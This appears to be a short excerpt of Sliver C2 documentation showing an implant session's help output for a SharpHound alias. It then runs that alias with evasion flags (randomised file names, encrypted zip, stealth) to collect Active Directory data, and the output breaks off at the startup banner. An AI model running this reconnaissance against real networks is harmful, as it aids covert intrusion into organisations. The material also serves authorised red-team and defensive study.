 sliver (staged_win64_exe) > help sharp-hound-3
⚠ If you're having issues passing arguments to the alias please read:
https://github.com/BishopFox/sliver/wiki/Aliases-&-Extensions#aliases-command-parsing
Usage:
======
sharp-hound-3 [flags] [arguments...]
Args:
=====
arguments string list arguments (default: [])
Flags:
======
-d, --app-domain string AppDomain name to create for .NET assembly. Generated randomly if not set.
-a, --arch string Assembly target architecture: x86, x64, x84 (x86+x64) (default: x84)
-c, --class string Optional class name (required for .NET DLL)
-h, --help display help
-m, --method string Optional method (a method is required for a .NET DLL)
-p, --process string Path to process to host the shared object
-s, --save Save output to disk
-t, --timeout int command timeout in seconds (default: 60)
sliver (staged_win64_exe) > sharp-hound-3 -- --randomizefilenames --zipfilename "Archive" --encryptzip --stea
[*] sharp-hound-3 output:
-----------------------------------------------
Initializing SharpHound at 2:09 PM on 8/28/2022
-----------------------------------------------